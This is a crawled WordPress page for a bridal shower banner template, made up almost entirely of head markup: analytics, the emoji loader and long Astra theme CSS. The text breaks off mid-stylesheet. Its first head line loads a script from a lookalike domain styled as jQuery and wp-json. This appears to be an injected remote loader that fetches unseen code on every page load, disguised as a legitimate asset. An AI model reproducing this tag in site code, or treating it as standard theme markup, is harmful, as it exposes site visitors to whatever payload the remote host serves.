

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/bridal-shower-banner-template/
body_size: 13393
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Bridal Shower Banner Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 